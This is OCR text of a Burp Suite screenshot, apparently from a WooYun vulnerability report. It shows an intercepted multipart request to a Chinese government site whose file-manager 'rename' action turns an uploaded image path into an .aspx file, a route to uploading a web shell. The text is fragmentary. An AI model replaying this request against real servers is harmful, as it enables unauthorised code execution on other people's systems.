 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Proxy Target Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://www. .gov.cn:80 [ ]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenDirectory"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenFile"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAlert"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAction"
rename
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenActionData"
False:/ /uploads/admin/2/3.png:4.aspx.png
-----------------------------243991202415122
Content-Disposition: form-data; name="ImgAlign"
-----------------------------243991202415122
Content-Disposition: form-data; name="Border"
-----------------------------243991202415122
Content-Disposition: form-data; name="bordercolor"
-----------------------------243991202415122
Content-Disposition: form-data; name="HSpace"
? < + > Type a search term 0 matches
www.wooyun.org